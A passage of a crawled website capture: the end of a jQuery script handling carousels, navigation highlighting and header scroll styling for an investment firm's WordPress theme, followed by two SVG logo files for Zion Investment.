    $('.wrapper-img:nth-child(19)').removeClass('d-none').siblings().addClass('d-none');
  });
  $('.gallery-carousel .carousel-cell:nth-child(20), .gallery-carousel-modal .carousel-cell:nth-child(20)').click(function(){
    $('.wrapper-img:nth-child(20)').removeClass('d-none').siblings().addClass('d-none');
  });

  // carousel Gallery
  $('.gallery-carousel-mob, .empreendimentos-carousel').flickity({
    cellSelector: '.carousel-cell'
  });


  //load more posts
  $('#btn-load-more').click(function () {
    $('#btn-load-more').addClass('d-none');
    $('#load-more-posts').addClass('show');
  });

  //scroll to top button
  $('.top').click(function () {
    $('.top').tooltip('hide');
    $('body,html').animate({
      scrollTop: 0
    }, 800);
    return false;
  });

  // nav active
  var url = window.location;
  var element = $('ul a').filter(function() {
    return this.href == url || url.href.indexOf(this.href) == 0; }).parent().addClass('active');
    if (element.is('li')) {
      element.addClass('active').parent().parent('li').addClass('active')
    }

    // header white onscroll
    var header = $("header");

    $(window).scroll(function() {
      var scroll = $(window).scrollTop();

      if (scroll >= 20) {
        header.addClass('scroll');
      } else {
        header.removeClass('scroll');
      }
    });

    // header noticias

    $(function() {
      var loc = window.location.href;
      if(/noticias/.test(loc)) {
        $('header').addClass('scroll');
        var header = $("header");
        $(window).scroll(function() {
          var scroll = $(window).scrollTop();
          if (scroll = 0) {
            header.addClass('scroll');
          } else {
            header.addClass('scroll');
          }
        });
      }
    });

//hide navigation flickty when one slide

function x() {
 $('.table-carousel').each(function() {
   if ($(this).find('div.carousel-cell').length === 1) {
      $(this).find('button.flickity-prev-next-button.previous, button.flickity-prev-next-button.next, ol.flickity-page-dots').hide();
   }
 });
};
setTimeout(x,5);


  });

//# sourceMappingURL=[data-uri]


--- FILE ---
content_type: image/svg+xml
request_url: https://zioninvest.com/wp/wp-content/themes/zion/images/logos/zion-light.svg
body_size: 6220
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="209px" height="50px" viewBox="0 0 209 50" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: sketchtool 49.1 (51147) - http://www.bohemiancoding.com/sketch -->
    <title>CD6E55CC-FB5A-4CCA-B0D5-58DDDAC962CD</title>
    <desc>Created with sketchtool.</desc>
    <defs>
        <polygon id="path-1" points="0 50.3997114 208.61925 50.3997114 208.61925 0.383160173 0 0.383160173"></polygon>
    </defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Zion_HOME_180515" transform="translate(-255.000000, -20.000000)">
            <g id="section/-header">
                <g id="Zion-Investment_-versão-branca" transform="translate(255.000000, 19.000000)">
                    <g id="Page-1">
                        <polygon id="Fill-1" fill="#FFFFFE" points="72.1184625 34.5064874 60.3427125 34.5064874 60.3427125 33.6951974 69.8058375 20.9719853 60.6314625 20.9719853 60.6314625 19.5392263 72.0738375 19.5392263 72.0738375 20.3557169 72.0292125 20.3739189 62.7865875 33.0763287 72.1184625 33.0763287"></polygon>
                        <polygon id="Fill-2" fill="#FFFFFE" points="76.566 34.5046672 78.141 34.5046672 78.141 19.5400063 76.566 19.5400063"></polygon>
                        <g id="Group-17" transform="translate(0.000000, 0.611588)">
                            <path d="M96.743325,26.411269 C96.743325,22.9320828 93.987075,20.0717654 90.453825,20.0717654 C86.946825,20.0717654 84.190575,22.9320828 84.190575,26.411269 C84.190575,29.8904551 86.946825,32.7507726 90.453825,32.7507726 C93.987075,32.7507726 96.743325,29.8904551 96.743325,26.411269 M98.34195,26.411269 C98.34195,30.7251478 94.8297,34.2017336 90.47745,34.2017336 C86.122575,34.2017336 82.610325,30.7251478 82.610325,26.411269 C82.610325,22.0973902 86.122575,18.6208043 90.47745,18.6208043 C94.8297,18.6208043 98.34195,22.0973902 98.34195,26.411269" id="Fill-3" fill="#FFFFFE"></path>
                            <polygon id="Fill-5" fill="#FFFFFE" points="115.610513 33.8948996 114.256013 33.8948996 104.391263 21.7463512 104.391263 33.8948996 102.813638 33.8948996 102.813638 18.9276384 104.123513 18.9276384 114.032888 31.2114017 114.032888 18.9276384 115.610513 18.9276384"></polygon>
                            <mask id="mask-2" fill="white">
                                <use xlink:href="#path-1"></use>
                            </mask>
                            <g id="Clip-8"></g>
                            <polygon id="Fill-7" fill="#FFFFFE" mask="url(#mask-2)" points="126.034125 33.8956797 127.614375 33.8956797 127.614375 18.9284185 126.034125 18.9284185"></polygon>
                            <polygon id="Fill-9" fill="#FFFFFE" mask="url(#mask-2)" points="145.5468 33.8948996 144.1923 33.8948996 134.32755 21.7463512 134.32755 33.8948996 132.749925 33.8948996 132.749925 18.9276384 134.0598 18.9276384 143.969175 31.2114017 143.969175 18.9276384 145.5468 18.9276384"></polygon>
                            <polygon id="Fill-10" fill="#FFFFFE" mask="url(#mask-2)" points="157.595025 34.006712 156.12765 34.006712 149.1504 18.9276384 150.8829 18.9276384 156.86265 31.9134797 162.83715 18.9276384 164.54865 18.9276384"></polygon>
                            <polygon id="Fill-11" fill="#FFFFFE" mask="url(#mask-2)" points="169.640888 25.7284332 177.662888 25.7284332 177.662888 27.1819945 169.640888 27.1819945 169.640888 32.465781 178.552763 32.465781 178.552763 33.8959397 168.063263 33.8959397 168.063263 18.9286785 178.552763 18.9286785 178.552763 20.3614375 169.640888 20.3614375"></polygon>
                            <path d="M193.619738,22.9781079 L192.063113,22.9781079 C191.706113,21.1527053 190.375238,19.9643734 187.842113,19.9643734 C185.553113,19.9643734 184.043738,21.0642955 184.043738,22.8038886 C184.043738,24.1664398 185.133113,25.0037328 187.130738,25.3547717 L189.419738,25.7942205 C192.110363,26.3012768 193.619738,27.5572162 193.619738,29.6920531 C193.619738,32.4197558 191.375363,34.2243561 187.996988,34.2243561 C184.377113,34.2243561 182.067113,32.3521483 181.710113,29.1173893 L183.266738,29.1173893 C183.642113,31.4524485 185.285363,32.8149997 188.065238,32.8149997 C190.485488,32.8149997 192.021113,31.6500704 192.021113,29.8662724 C192.021113,28.6129333 191.131238,27.6664283 189.175613,27.312789 L186.555863,26.808333 C183.775988,26.3012768 182.376863,24.9153229 182.376863,22.8896981 C182.376863,20.3154124 184.531988,18.5992219 187.731863,18.5992219 C190.797863,18.5992219 193.239113,20.0293807 193.619738,22.9781079" id="Fill-12" fill="#FFFFFE" mask="url(#mask-2)"></path>
                            <polygon id="Fill-13" fill="#FFFFFE" mask="url(#mask-2)" points="202.999388 20.3601374 202.999388 33.8946395 201.421763 33.8946395 201.421763 20.3601374 195.801638 20.3601374 195.801638 18.9273784 208.622137 18.9273784 208.622137 20.3601374"></polygon>
                            <polygon id="Fill-14" fill="#FFFFFE" mask="url(#mask-2)" points="16.6217625 35.1113146 27.6152625 35.1113146 22.0896375 27.3000476"></polygon>
                            <path d="M49.1932875,33.0721683 L33.6926625,10.9359114 L22.9039125,26.3426214 L29.9651625,36.3199287 L14.2860375,36.3199287 L14.4172875,36.1353082 L21.2685375,26.3452216 L14.7270375,17.0959951 L2.0246625,35.2018046 C5.8755375,44.1363962 14.8189125,50.4004915 25.2454125,50.4004915 C36.4541625,50.4004915 45.9461625,43.1560874 49.2431625,33.142376 L49.1932875,33.0721683 Z" id="Fill-15" fill="#FFFFFE" mask="url(#mask-2)"></path>
                            <path d="M14.7223125,14.7760176 L14.8194375,14.9164332 L22.0854375,25.1823726 L33.6931875,8.60293247 L33.7903125,8.74594834 L49.7004375,31.4906727 C50.1991875,29.5352557 50.4931875,27.4992297 50.4931875,25.3903957 C50.4931875,11.5802629 39.1873125,0.383420202 25.2459375,0.383420202 C11.3019375,0.383420202 0.0013125,11.5802629 0.0013125,25.3903957 C0.0013125,28.3053192 0.5341875,31.087628 1.4608125,33.6879166 L14.7223125,14.7760176 Z" id="Fill-16" fill="#FFFFFE" mask="url(#mask-2)"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://zioninvest.com/wp/wp-content/themes/zion/images/logos/zion.svg
body_size: 5564
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="218px" height="54px" viewBox="0 0 218 54" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: sketchtool 49.1 (51147) - http://www.bohemiancoding.com/sketch -->
    <title>ACD0F886-5F25-43CC-B837-6ED40120583C</title>
    <desc>Created with sketchtool.</desc>
    <defs>
        <polygon id="path-1" points="0 54 217.564 54 217.564 0.3765 0 0.3765"></polygon>
    </defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Zion_FUNDO_FII_Railway" transform="translate(-250.000000, -18.000000)">
            <g id="section/-header">
                <g id="Zion-investment-colorido" transform="translate(250.000000, 18.000000)">
                    <polygon id="Fill-1" fill="#002D4B" points="75 36 63 36 63 35.129947 72.6445191 21.5296977 63.2950348 21.5296977 63.2950348 20 74.9544255 20 74.9544255 20.870053 74.908851 20.8934871 65.4907652 34.4708009 75 34.4708009"></polygon>
                    <polygon id="Fill-2" fill="#002D4B" points="80 36 82 36 82 20 80 20"></polygon>
                    <g id="Group-17">
                        <path d="M100.889811,28.2827 C100.889811,24.5537 98.0165315,21.4857 94.3331171,21.4857 C90.6717973,21.4857 87.798027,24.5537 87.798027,28.2827 C87.798027,32.0117 90.6717973,35.0772 94.3331171,35.0772 C98.0165315,35.0772 100.889811,32.0117 100.889811,28.2827 M102.557707,28.2827 C102.557707,32.9077 98.8968784,36.6352 94.3557027,36.6352 C89.814036,36.6352 86.1532072,32.9077 86.1532072,28.2827 C86.1532072,23.6577 89.814036,19.9302 94.3557027,19.9302 C98.8968784,19.9302 102.557707,23.6577 102.557707,28.2827" id="Fill-3" fill="#002D4B"></path>
                        <polygon id="Fill-5" fill="#002D4B" points="120.567355 36.30515 119.154283 36.30515 108.865567 23.28015 108.865567 36.30515 107.220747 36.30515 107.220747 20.26015 108.587666 20.26015 118.922535 33.42715 118.922535 20.26015 120.567355 20.26015"></polygon>
                        <mask id="mask-2" fill="white">
                            <use xlink:href="#path-1"></use>
                        </mask>
                        <g id="Clip-8"></g>
                        <polygon id="Fill-7" fill="#878F84" mask="url(#mask-2)" points="131.440252 36.305 133.085072 36.305 133.085072 20.26 131.440252 20.26"></polygon>
                        <polygon id="Fill-9" fill="#878F84" mask="url(#mask-2)" points="151.786968 36.30515 150.373896 36.30515 140.08518 23.28015 140.08518 36.30515 138.44036 36.30515 138.44036 20.26015 139.807279 20.26015 150.142148 33.42715 150.142148 20.26015 151.786968 20.26015"></polygon>
                        <polygon id="Fill-10" fill="#878F84" mask="url(#mask-2)" points="164.350396 36.42355 162.820959 36.42355 155.545455 20.26005 157.352302 20.26005 163.585432 34.18105 169.819054 20.26005 171.602824 20.26005"></polygon>
                        <polygon id="Fill-11" fill="#878F84" mask="url(#mask-2)" points="176.913825 27.55025 185.279329 27.55025 185.279329 29.10775 176.913825 29.10775 176.913825 34.77125 186.205829 34.77125 186.205829 36.30525 175.268514 36.30525 175.268514 20.25975 186.205829 20.25975 186.205829 21.79375 176.913825 21.79375"></polygon>
                        <path d="M201.919358,24.60105 L200.297614,24.60105 C199.926425,22.64255 198.53643,21.36955 195.895389,21.36955 C193.508191,21.36955 191.933092,22.54805 191.933092,24.41355 C191.933092,25.87605 193.068263,26.77255 195.153993,27.14955 L197.540209,27.62155 C200.344259,28.16405 201.919358,29.51055 201.919358,31.79855 C201.919358,34.72405 199.579295,36.65855 196.057416,36.65855 C192.280223,36.65855 189.87093,34.65305 189.49925,31.18455 L191.121975,31.18455 C191.51575,33.68555 193.23029,35.14855 196.127137,35.14855 C198.652304,35.14855 200.251461,33.89905 200.251461,31.98805 C200.251461,30.64155 199.324961,29.62705 197.285385,29.25005 L194.551056,28.70705 C191.655191,28.16405 190.195475,26.67755 190.195475,24.50655 C190.195475,21.74655 192.442741,19.90655 195.779024,19.90655 C198.976849,19.90655 201.525583,21.44055 201.919358,24.60105" id="Fill-12" fill="#878F84" mask="url(#mask-2)"></path>
                        <polygon id="Fill-13" fill="#878F84" mask="url(#mask-2)" points="211.702255 21.7939 211.702255 36.3049 210.056944 36.3049 210.056944 21.7939 204.194021 21.7939 204.194021 20.2599 217.563705 20.2599 217.563705 21.7939"></polygon>
                        <polygon id="Fill-14" fill="#002D4B" mask="url(#mask-2)" points="17.3331113 37.6086 28.7997149 37.6086 23.0364626 29.2341"></polygon>
                        <path d="M51.3021266,35.4243 L35.1362482,11.6903 L23.8871536,28.2083 L31.2485815,38.9058 L14.8980905,38.9058 L15.035077,38.7058 L22.1809599,28.2123 L15.3586401,18.2963 L2.11121216,37.7063 C6.12751847,47.2843 15.4548743,53.9998 26.3288518,53.9998 C38.0188563,53.9998 47.9162527,46.2348 51.3526986,35.4978 L51.3021266,35.4243 Z" id="Fill-15" fill="#002D4B" mask="url(#mask-2)"></path>
                        <path d="M15.3538284,15.8076 L15.4564455,15.9581 L23.0304725,26.9636 L35.1363464,9.1901 L35.2389635,9.3411 L51.8310221,33.7266 C52.3495086,31.6306 52.6573599,29.4486 52.6573599,27.1881 C52.6573599,12.3806 40.8696482,0.3766 26.32895,0.3766 C11.7877608,0.3766 4.90990991e-05,12.3806 4.90990991e-05,27.1881 C4.90990991e-05,30.3126 0.557814865,33.2966 1.52359414,36.0846 L15.3538284,15.8076 Z" id="Fill-16" fill="#002D4B" mask="url(#mask-2)"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>